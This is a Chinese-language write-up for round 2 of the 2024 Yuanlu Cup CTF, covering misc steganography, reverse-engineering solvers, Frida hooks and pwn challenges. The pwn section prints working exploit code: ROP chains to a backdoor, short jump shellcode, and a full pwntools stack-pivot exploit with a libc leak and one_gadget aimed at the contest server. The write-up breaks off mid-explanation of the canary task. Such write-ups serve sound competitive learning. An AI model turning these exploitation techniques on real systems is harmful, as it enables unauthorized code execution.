2024源鲁杯CTF网络安全技能大赛题解-Round2

排名
欢迎关注公众号【Real返璞归真】不定时更新网络安全相关技术文章:

公众号回复【2024源鲁杯】获取全部Writeup(pdf版)和附件下载地址。(Round1-Round3)
Misc
Trace
只能说题出的太恶心了,首先获得一个png,010打开发现后边存在base64串,解码得到rar压缩包。
根据提示密码六位,猜测是纯数字,用高版本ar爆破(低版本打不开)。
爆破得到密码370950,打开后获得倾斜的flag。
用在线工具调整后获得
flag:YLCTF{ccfe9e2c-391f-4055-a128-c06b65426c83}
滴答滴
纯脑洞题,010打开发现只有00 ff,猜测是01串,转成01串后,根据43行猜测每行的十六个二进制对应flag一位。
发现只有四种组合,00 ff ff 00、00 ff 00 ff、ff 00 00 ff、ff 00 ff 00,猜测是四进制。
file = open('flag','rb').read()
flag = ''
cnt = 0
s = ''
for i in file:cnt += 1if i == 255:s += '1'elif i == 0:s += '0'if cnt == 4:cnt= 0if s == '0110' :flag += '1'elif s == '0101':flag += '0'elif s == '1001':flag += '2'elif s == '1010':flag += '3's = ''
print(flag)
for i in range(0,len(flag),4):print(chr(int(flag[i:i+4],4)),end='')
#YLCTF{7d160084-4dd5-4eec-bf1f-12f3ad8c8a6b}
听
deepsound打开wav分离得到一个压缩包,猜测是全数字,爆破得到密码10117:


打开获得一个图片,stegsolve打开,再red:1、0,green:3,2和blue:4,1发现上方有信息,lsb提取数据获得flag。
Reverse
三点几啦饮茶先
魔改tea,修改循环次数和deltea即可。
import ctypeskey = [0x1001, 0x2002, 0x3003, 0x4004]
def tea_decrypt():input1 = ctypes.c_uint32(0x72093D7C)input2 = ctypes.c_uint32(0xB60BF47D)sum = ctypes.c_uint32(0x114514B9 * 40)for _ in range(40):input2.value -= (((input1.value >> 5) ^ (16 * input1.value)) + input1.value) ^ (key[(sum.value >> 11) & 3] + sum.value)sum.value -= 0x114514B9input1.value -= (((input2.value >> 3) ^ (4 * input2.value)) + input2.value) ^ (key[sum.value & 3] + sum.value)print(input1.value, input2.value)tea_decrypt()
远程输入input1和input2,获得flag:YLCTF{74a7c35b-ed9e-493f-b887-866c87623c7b}。
ezapk
最想吐槽的一个题目,本来几分钟做完拿一血,结果被出题人误导卡了1小时。
题目描述:
apkcheck不了flag,只能checkkey,不影响解题,即:YLCTF+KEY 到输入框中即可检测key是否正确,不用跟着+
出题人描述“即可检测key是否正确”。
已经解出key后将YLCTF+KEY输入检查一直提示错误,又hook半天加密后的结果手动比较分析,摸不着头脑。
最后想想,如果解出来key,flag在哪呢?程序也没有多余的函数代码了:
大胆猜测比较的这个密文就是flag加密的结果,用已经解出来的key和iv尝试解密后发现真是flag(吐血)。

开始正文,解题思路很清晰:
-
一堆等式,直接z3解密:
from z3 import *s = Solver()key = [BitVec(f'key_{i}', 32) for i in range(16)]s.add((((((((((((((((key[0] * 41) - (key[1] * 16)) + (key[2] * 84)) + (key[3] * 35)) - (key[4] * 74)) + (key[5] * 33)) + (key[6] * 58)) + (key[7] * 70)) - (key[8] * 83)) - (key[9] * 48)) + (key[10] * 68)) + (key[11] * 82)) + (key[12] * 90)) - (key[13] * 37)) - (key[14] * 60)) + (key[15] * 23) == 22064) s.add((((((((((((((((-key[0]) * 63) - (key[1] * 76)) - (key[2] * 79)) - (key[3] * 34)) + (key[4] * 64)) - (key[5] * 93)) - (key[6] * 16)) - (key[7] * 69)) - (key[8] * 34)) + (key[9] * 19)) + (key[10] * 17)) + (key[11] * 66)) + (key[12] * 93)) - (key[13] * 57)) + (key[14] * 77) + (key[15] * 45) == -9131) s.add(((((((((((((((((-key[0]) * 28) + (key[1] * 79)) - (key[2] * 43)) + (key[3] * 19)) + (key[4] * 58)) + (key[5] * 82)) - (key[6] * 20)) + (key[7] * 15)) - (key[8] * 15)) - (key[9] * 65)) + (key[10] * 92)) + (key[11] * 71)) + (key[12] * 34)) + (key[13] * 71)) - (key[14] * 26)) + (key[15] * 37) == 30351) s.add((((((((((((((((key[0] * 60) + (key[1] * 38)) - (key[2] * 24)) + (key[3] * 24)) + (key[4] * 36)) + (key[5] * 50)) - (key[6] * 56)) - (key[7] * 25)) - (key[8] * 88)) - (key[9] * 14)) - (key[10] * 77)) + (key[11] * 77)) + (key[12] * 80)) - (key[13] * 41)) - (key[14] * 42)) + (key[15] * 90) == 9755) s.add((((((((((((((((key[0] * 13) - (key[1] * 21)) - (key[2] * 96)) + (key[3] * 82)) + (key[4] * 63)) + (key[5] * 87)) - (key[6] * 71)) - (key[7] * 77)) + (key[8] * 34)) + (key[9] * 95)) - (key[10] * 21)) + (key[11] * 51)) + (key[12] * 54)) + (key[13] * 81)) - (key[14] * 70)) + (key[15] * 86) == 25623) s.add((((((((((((((((key[0] * 18) + (key[1] * 70)) - (key[2] * 82)) + (key[3] * 69)) + (key[4] * 77)) + (key[5] * 44)) + (key[6] * 41)) - (key[7] * 43)) - (key[8] * 76)) + (key[9] * 67)) + (key[10] * 36)) + (key[11] * 32)) - (key[12] * 19)) - (key[13] * 41)) - (key[14] * 69)) + (key[15] * 39) == 18410) s.add((((((((((((((((key[0] * 59) - (key[1] * 83)) - (key[2] * 34)) - (key[3] * 55)) - (key[4] * 42)) - (key[5] * 86)) + (key[6] * 93)) + (key[7] * 97)) - (key[8] * 88)) - (key[9] * 90)) - (key[10] * 63)) - (key[11] * 76)) - (key[12] * 84)) - (key[13] * 84)) + (key[14] * 96)) - (key[15] * 76) == -39929) s.add((((((((((((((-key[0]) * 72) + (key[1] * 81)) - (key[2] * 10)) - (key[3] * 58)) - (key[4] * 55)) - (key[5] * 94)) - (key[6] * 48)) + (key[7] * 79)) - (key[8] * 81)) - (key[9] * 83)) - (key[10] * 32)) - (key[11] * 77)) + (key[12] * 17) + (key[13] * 78) + (key[14] * 97) + (key[15] * 97) == -11909) s.add((((((((((((((((key[0] * 81) + (key[1] * 45)) - (key[2] * 37)) + (key[3] * 69)) + (key[4] * 48)) - (key[5] * 22)) - (key[6] * 61)) - (key[7] * 44)) - (key[8] * 26)) - (key[9] * 30)) + (key[10] * 21)) + (key[11] * 41)) + (key[12] * 33)) - (key[13] * 49)) - (key[14] * 98)) + (key[15] * 94) == 11780) s.add((((((((((((((((key[0] * 72) - (key[1] * 94)) + (key[2] * 77)) - (key[3] * 70)) + (key[4] * 10)) - (key[5] * 33)) + (key[6] * 58)) - (key[7] * 48)) + (key[8] * 65)) + (key[9] * 21)) + (key[10] * 33)) - (key[11] * 35)) - (key[12] * 90)) + (key[13] * 69)) - (key[14] * 10)) - (key[15] * 20) == -6077) s.add(((((((((((((key[0] * 11) + (key[1] * 28)) + (key[2] * 13)) + (key[3] * 92)) + (key[4] * 24)) - (key[5] * 35)) + (key[6] * 80)) + (key[7] * 51)) + (key[8] * 41)) + (key[9] * 42)) - (key[10] * 19)) - (key[11] * 78)) + (key[12] * 32) + (key[13] * 33) + (key[14] * 27) + (key[15] * 40) == 22889) s.add((((((((((((((((key[0] * 62) + (key[1] * 33)) + (key[2] * 67)) + (key[3] * 13)) + (key[4] * 24)) - (key[5] * 96)) + (key[6] * 46)) - (key[7] * 94)) - (key[8] * 91)) + (key[9] * 25)) - (key[10] * 37)) + (key[11] * 17)) + (key[12] * 39)) + (key[13] * 80)) - (key[14] * 94)) - (key[15] * 22) == -8594) s.add(((((((((((((key[0] * 57) - (key[1] * 83)) - (key[2] * 82)) + (key[3] * 78)) - (key[4] * 37)) - (key[5] * 76)) + (key[6] * 84)) + (key[7] * 63)) + (key[8] * 33)) + (key[9] * 50)) - (key[10] * 96)) - (key[11] * 12)) + (key[12] * 96) + (key[13] * 19) + (key[14] * 62) + (key[15] * 51) == 7626) s.add(((((((((((((((((-key[0]) * 67) - (key[1] * 85)) + (key[2] * 13)) + (key[3] * 11)) - (key[4] * 53)) + (key[5] * 40)) + (key[6] * 52)) - (key[7] * 43)) - (key[8] * 63)) + (key[9] * 61)) - (key[10] * 18)) + (key[11] * 14)) - (key[12] * 92)) + (key[13] * 77)) - (key[14] * 91)) + (key[15] * 42) == -7984) s.add((((((((((((((((key[0] * 53) + (key[1] * 69)) - (key[2] * 57)) + (key[3] * 40)) + (key[4] * 48)) - (key[5] * 50)) - (key[6] * 40)) - (key[7] * 90)) + (key[8] * 69)) + (key[9] * 84)) + (key[10] * 65)) - (key[11] * 56)) + (key[12] * 90)) + (key[13] * 56)) - (key[14] * 50)) + (key[15] * 97) == 23771) s.add((((((((((((((((key[0] * 85) + (key[1] * 86)) + (key[2] * 19)) - (key[3] * 47)) + (key[4] * 16)) - (key[5] * 17)) - (key[6] * 77)) + (key[7] * 54)) + (key[8] * 59)) - (key[9] * 19)) - (key[10] * 53)) + (key[11] * 52)) - (key[12] * 64)) + (key[13] * 95)) - (key[14] * 66)) - (key[15] * 61) == -6025)key_solution = [] if s.check() == sat:model = s.model()key_solution = [model.eval(k).as_long() for k in key]print("找到的key:", key_solution) else:print("没有找到解决方案")for x in key_solution:print(chr(x), end='') print()key_solution = [] if s.check() == sat:model = s.model()key_solution = [model.eval(k).as_long() for k in key]print("找到的key:", key_solution) else:print("没有找到解决方案")for x in key_solution:print(chr(x), end='') print()# 找到的key: [48, 55, 51, 99, 56, 99, 48, 55, 45, 52, 102, 53, 55, 45, 52, 98] -
拿到key后,发现加密时的iv是JNI调用,Myjni.encode(Myjni.getkey()).getBytes()。直接Frida Hook即可:
Java.perform(function () {let Myjni = Java.use("com.example.myapplication.Myjni");Myjni["encode"].implementation = function (str) {console.log(`Myjni.encode is called: str=${str}`);let result = this["encode"](str);console.log(`Myjni.encode result=${result}`);return result;}; }) -
有了key、iv,对密文解密即可。装环境、写代码太麻烦,直接Frida主动调用:
Java.perform(function () {let Sm4Util = Java.use("com.example.myapplication.Sm4Util");Sm4Util["encrypt"].implementation = function (algorithmName, key, iv, data) {console.log(`Sm4Util.encrypt is called: algorithmName=${algorithmName}, key=${key}, iv=${iv}, data=${data}`);let result = this["encrypt"](algorithmName, key, iv, data);console.log(`Sm4Util.encrypt result=${result}`);// baselet Base64Util = Java.use("android.util.Base64");let targetBase64 = "3egreyyixRkVtvuCbyuWRmWpmZa562dweKpSajvGUnxrSBx2gFxz2AjnL4eUdcUO";let targetDecoded = Base64Util.decode(targetBase64, 2);console.log(`decode1=${targetDecoded}`);// sm4let decryptedData = Sm4Util.decrypt(algorithmName, key, iv, targetDecoded);console.log(`decode2=${decryptedData}`);return result;};
})
输入正确的YLCTF+key触发sm4加密后,我们的主动调用会直接执行并解密flag。
Pwn
ezstack2
签到题,栈溢出,存在后门函数,通过pop rdi修改参数后获得shell。
pop_rdi = 0x400823
backdoor = 0x400758
payload = b'a' * 0x38 + p64(pop_rdi) + p64(0x114514) + p64(backdoor)
p.send(payload)
shortshell
只能读入5个字节,且存在后门,因此考虑直接读入jmp,使其跳转到后门函数。
shellcode = asm('''jmp $-11769;             //bss和backdoor的差值
''')print(len(shellcode))
p.send(shellcode)
magic_read
栈迁移模板题,完整exp如下所示:
from pwn import *
from ctypes import *
from LibcSearcher import *context(os='linux', arch='amd64', log_level='debug')def s(a):p.send(a)
def sa(a, b):p.sendafter(a, b)
def sl(a):p.sendline(a)
def sla(a, b):p.sendlineafter(a, b)
def r(a):return p.recv(a)
def ru(a):return p.recvuntil(a)
def debug():gdb.attach(p)pause()
def get_addr():return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb(libcbase):return libcbase + libc.sym['system'], libcbase + next(libc.search(b'/bin/sh\x00'))p = remote('challenge.yuanloo.com',21976)
#p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc-2.23.so')
bss = 0x601040 + 0x200pop_rdi = 0x400723
pop_rbp = 0x400578
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
read = 0x400675
leave_ret = 0x400691
payload=b'A'*0x40+p64(bss+0x40)+p64(read)
s(payload)sleep(0.5)
payload=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(0x40063A)
payload=payload.ljust(0x40,b'\x00')+p64(bss-8)+p64(leave_ret)
s(payload)
libc_base = get_addr() -libc.sym['puts']
success("libc_base;"+hex(libc_base))
one_gadget = libc_base + 0x4527apayload = b'a' * 0x48 + p64(one_gadget)
s(payload)p.interactive()

canary

开启了canary保护,拖入IDA分析,程序很简单:

输入非1可以写rbp和返回地址,输入1可以进gift函数:
如果没开启canary保护思路很简单,直接将rbp改为bss段地址然后调用read函数写bss并栈迁移执行写入的shell。
但是这题如果这样做,由于已修改了rbp,会导致执行完read后读取错误的canary进而检查失败。
我们可以想办法先把栈迁移到bss段上,由于bss段地址已知,所以可以改返回地址为shell。
步骤如下:
-
rbp -> bss + 0x500
第一次通过漏洞写入bss + 0x500并返回到main函数执行(这里不要再执行push rbp, mov rbp, rsp):
-
第二次通过漏洞写入bss + 0x500并返回到read函数执行。此时,经过两次main函数的leave指令,rsp已经被迁移到bss段。
直接来到这里的read,它会在rbp-0x40的位置写入数据:
